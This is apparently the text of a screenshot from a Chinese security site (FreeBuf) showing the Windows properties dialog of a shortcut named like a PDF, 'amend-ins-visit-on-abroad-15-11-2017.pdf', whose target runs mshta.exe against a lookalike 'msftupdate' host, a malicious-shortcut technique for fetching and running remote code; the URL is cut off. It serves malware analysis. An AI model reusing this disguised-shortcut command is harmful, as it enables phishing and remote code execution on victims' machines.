 amend-ins-visit-on-abroad-15-11-2017.pdf 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
amend-ins-visit-on-abroad-15-11-2017.pdf
目标类型: 应用程序
目标位置: system32
目标(T): stem32\mshta.exe https://msftupdate.srv-
起始位置(S): %windir%\system32
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)
FREEBUF 网信防务